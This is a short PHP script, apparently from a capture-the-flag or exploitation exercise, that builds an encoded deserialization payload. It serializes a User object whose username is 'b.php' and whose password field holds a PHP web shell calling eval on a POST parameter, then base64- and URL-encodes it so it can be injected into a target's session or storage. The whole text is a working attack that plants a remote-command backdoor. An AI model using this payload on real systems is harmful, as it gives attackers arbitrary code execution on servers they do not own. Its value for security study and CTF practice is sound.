 <?php
class User{
    public $username='b.php';
    public $password='<?php echo 111;eval($_POST["cmd"]);phpinfo(); ?>';
    public $status;
}
$a=new User();
$b=base64_encode("|".serialize($a));
$c=urlencode($b);
echo $c;
?>